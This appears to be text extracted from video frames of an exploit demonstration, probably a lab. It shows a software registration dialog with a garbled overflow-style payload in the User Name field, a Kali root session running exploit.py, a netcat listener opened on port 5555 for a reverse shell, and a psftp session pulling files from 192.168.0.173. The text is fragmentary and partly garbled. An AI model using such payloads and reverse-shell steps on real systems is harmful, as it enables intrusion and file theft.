 Please register your copy
Follow the steps below to register your copy .
1.Connect to the internet in your normal method.
2.Buy a registration code.
Buy Now !
3.Enter User Name:
√ŠÞÒ¢ÉæPF²H#·YÎØÅò»Þzòé
4.Enter Registration Code:
5.Press OK to register.
OK
Cancel
root@kali: /home/busra
(root□ kali)-[/home/busra]
# vi exploit.py
(root□ kali)-[/home/busra]
# python exploit.py
(root□ kali)-[/home/busra]
# nc -nlvp 5555
listening on [any] 5555 ...
psftp> open 192.168.0.173
login as: busra
busra@192.168.0.173's password:
Remote working directory is /home/busra
psftp> get lisa.txt
remote:/home/busra/lisa.txt => local:lisa.txt
psftp> get lisa.txt
remote:/home/busra/lisa.txt => local:lisa.txt
psftp> get test.txt
remote:/home/busra/test.txt => local:test.txt
psftp> get test.txt
remote:/home/busra/test.txt => local:test.txt
psftp>